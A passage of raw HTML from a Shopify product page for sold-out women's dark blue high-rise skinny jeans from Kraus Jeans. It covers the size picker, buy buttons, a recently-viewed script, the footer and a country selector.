</p></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-8005496111362-template--19348336574722__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44338891325698"><input type="hidden" name="product-id" value="8005496111362" /><input type="hidden" name="section-id" value="template--19348336574722__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ><variant-picker class="variant-picker v-stack gap-4" section-id="template--19348336574722__main" form-id="product-form-quick-buy-8005496111362-template--19348336574722__main" context="quick_buy" handle="women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" ><script data-variant type="application/json">{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}</script>

      <fieldset class="variant-picker__option v-stack gap-2">
        <div class="variant-picker__option-info h-stack justify-between gap-2">
          <div class="h-stack gap-1">
            <legend>Size:</legend></div></div><div class="variant-picker__option-values h-stack gap-2.5 wrap">
            <input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-1-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084448514" value="1406084448514" form="product-form-quick-buy-8005496111362-template--19348336574722__main" checked="checked"   data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-1-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084448514"><span>26</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-2-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084481282" value="1406084481282" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-2-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084481282"><span>28</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-3-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084514050" value="1406084514050" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-3-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084514050"><span>30</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-4-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084546818" value="1406084546818" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-4-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084546818"><span>32</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-5-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084579586" value="1406084579586" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-5-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084579586"><span>34</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-6-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084612354" value="1406084612354" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-6-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084612354"><span>36</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-7-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084645122" value="1406084645122" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-7-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084645122"><span>38</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-8005496111362-template--19348336574722__main-option1" id="option-value-8-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084677890" value="1406084677890" form="product-form-quick-buy-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-8-template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-option1-1406084677890"><span>40</span>
    </label>
          </div></fieldset><noscript><div class="form-control" ><select id="select--template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-id" class="select" name="id" form="product-form-quick-buy-8005496111362-template--19348336574722__main"
  
  
><option selected="selected" disabled="disabled" value="44338891325698">26 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891358466">28 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891391234">30 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891424002">32 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891456770">34 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891489538">36 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891522306">38 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891555074">40 - <span class=money>₹918</span></option></select><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-dropdown-chevron" viewBox="0 0 10 6">
      <path d="m1 1 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg><label for="select--template--19348336574722__main-product-form-quick-buy-8005496111362-template--19348336574722__main-id" class="floating-label text-xs">Variant</label></div></noscript></variant-picker></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-8005496111362-template--19348336574722__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="44338891325698">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-btn buy-buttons dccd buy-buttons--has-dynamic" template="" form="product-form-quick-buy-8005496111362-template--19348336574722__main">
<button type="submit"  class="button w-full" style="--button-text-color: 255 255 255;" disabled >Sold out</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="aba3d847e61cb60f559c0a5dc9f4cdb5" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44338891325698,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891358466,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891391234,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891424002,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891456770,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891489538,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891522306,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891555074,&quot;requiresShipping&quot;:true}]" shop-id="52363100335" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
          <style>
              #product-form-quick-buy-8005496111362-template--19348336574722__main .shopify-payment-button {display: none;}
            </style><!-- <div id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div> -->
        </buy-buttons>
      </div><input type="hidden" name="product-id" value="8005496111362" /><input type="hidden" name="section-id" value="template--19348336574722__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="AQjVEWHI3cStJQlB6W__shiprocket_promise_promise_widget_TUAwAm-2" data-block-type="@app" ><div id="shopify-block-AQjVEWHI3cStJQlB6W__shiprocket_promise_promise_widget_TUAwAm-1" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/c393c429-4603-43ac-8582-ada84e43beea/shiprocket-promise-43/assets/instant-widget.css" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19348336574722__main-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19348336574722__main-padding {
      padding-top: px;
      padding-bottom: px;
    }
  }</style><div class="promise-product-page"> </div>
      <div class="promise-company-features"> </div>




</div></div></div></safe-sticky><a href="/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 8005496111362); // Delete product to remove to the start
    recentlyViewedProducts.unshift(8005496111362); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


</section><section id="shopify-section-template--19348336574722__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="8005496111362" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--19348336574722__recently_viewed_products_Rhdakf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--19348336574722__recently_viewed_products_Rhdakf:has(recently-viewed-products:empty) {
    display: none; /* Hide the whole section if it does not have any products to show */
  }

  #shopify-section-template--19348336574722__recently_viewed_products_Rhdakf {
    --product-list-items-per-row: 2;
    --product-list-horizontal-spacing-factor: 0.2;
    --product-list-vertical-spacing-factor: 0.2;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--19348336574722__recently_viewed_products_Rhdakf {
      --product-list-items-per-row: 4;
    }
  }
</style><div class="section-spacing color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="section-stack">
  <div class="section-header justify-self-center text-center"><div class="prose"><h2 class="h2">Customers also viewed</h2></div></div><recently-viewed-products products-count="9" exclude-id="8005496111362"></recently-viewed-products>
    </div>
  </div>
</div>

</section>
<!-- mobile category -->
<div class="bottom-nav">
  <a href="/" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_6.svg?v=1744557696" alt="Home">
    <span>Home</span>
  </a>
  <a href="#" aria-controls="sidebar-menu" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_1.svg?v=1744557636" alt="Categories">
    <span>Categories</span>
  </a>
  <a href="/account" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_2.svg?v=1744557636" alt="Account">
    <span>Account</span>
  </a>
  <a onClick="window.handleFloCartBtn()" class="nav-item">
    <img src="https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_4.svg?v=1744557636" alt="Cart">
    <span>Cart</span>
  </a>
</div><!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--19348337000706__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--19348337000706__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2a48c900-0b99-4fef-b23f-1705c8c0b343 color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>About Kraus</strong></p><div class="prose text-subdued"><p>Kraus is a casual wear lifestyle brand, fit for the fashion conscious woman of today. At our design studio, you’ll find the perfect fusion of fashion and technology, carefully executed by the finest designers. </p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>ACCOUNT</strong></p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="https://www-krausjeans-com.myshopify.com/account/" class="link-faded">My Accounts</a>
                          </li><li>
                            <a href="https://www.krausjeans.com/a/wishlist" class="link-faded">Wishlist</a>
                          </li><li>
                            <a href="https://trackkrausjeans.shipdelight.in/" class="link-faded">Track Order</a>
                          </li><li>
                            <a href="https://krausjeans.shipdelight.in/find-orders" class="link-faded">Returns & Exchange</a>
                          </li><li>
                            <a href="/pages/our-stores" class="link-faded">Store Locator</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>COMPANY</strong></p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/new-about" class="link-faded">About Us</a>
                          </li><li>
                            <a href="/pages/contactus" class="link-faded">Contact Us</a>
                          </li><li>
                            <a href="https://investor.krausjeans.com/" class="link-faded">Investor</a>
                          </li><li>
                            <a href="/pages/shipping-policy" class="link-faded">Shipping Policy</a>
                          </li><li>
                            <a href="/pages/billing-policy" class="link-faded">Billing Policy</a>
                          </li><li>
                            <a href="https://www.krausjeans.com/blogs/fashion-trends" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6"><strong>QUICK LINKS</strong></p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/privacy-policy" class="link-faded">Privacy Policy</a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link-faded">Terms Of Service</a>
                          </li><li>
                            <a href="/pages/site-map-new" class="link-faded">Site Map</a>
                          </li><li>
                            <a href="/pages/cancellation-return-policy" class="link-faded">Cancellation & Return Policy</a>
                          </li></ul>
                    </div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/krausjeans/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/kraus_jeans/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--linkedin">
      <a href="https://www.linkedin.com/company/kraus-jeans/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on LinkedIn"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-linkedin" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.349 5.478a1.875 1.875 0 1 0-3.749 0 1.875 1.875 0 1 0 3.749 0ZM7.092 19.2H3.857V8.78h3.235V19.2ZM12.22 8.78H9.121V19.2h3.228v-5.154c0-1.36.257-2.676 1.94-2.676 1.658 0 1.68 1.554 1.68 2.763V19.2H19.2v-5.715c0-2.806-.605-4.963-3.877-4.963-1.573 0-2.629.863-3.06 1.683h-.044V8.78Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><div class="localization-selectors"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization--sections--19348337000706__footer-country" aria-label="Change country or currency" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" class="country-flag"><span>India (INR ₹)</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization--sections--19348337000706__footer-country" initial-focus="[aria-selected='true']" class="popover popover--top-start color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form--sections--19348337000706__footer-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Armenia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Austria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Azerbaijan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Bahrain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belarus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belgium (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Botswana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Cyprus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denmark (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Djibouti (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="EG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Egypt (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ET" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ethiopia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>France (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Germany (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ghana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Greece (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hong Kong SAR (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IN" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>India (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ID" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Indonesia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IQ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Iraq (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ireland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italy (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (INR ₹)</span>
